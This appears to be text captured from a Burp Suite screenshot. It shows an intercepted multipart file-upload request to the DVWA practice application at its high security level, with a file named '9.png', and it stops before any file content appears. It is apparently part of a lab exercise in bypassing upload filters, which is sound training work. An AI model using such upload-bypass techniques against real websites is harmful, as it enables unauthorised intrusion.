 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 172.23.3.177
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.23.3.177/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data;
boundary=---------------------------17097410622713
9 Content-Length: 1567
10 Connection: close
11 Cookie: security=high; PHPSESSID=rar46rbkqh7glrbg7l0dcrk6m0
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17097410622713
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------17097410622713
19 Content-Disposition: form-data; name="uploaded"; filename="9.png"
20 Content-Type: image/png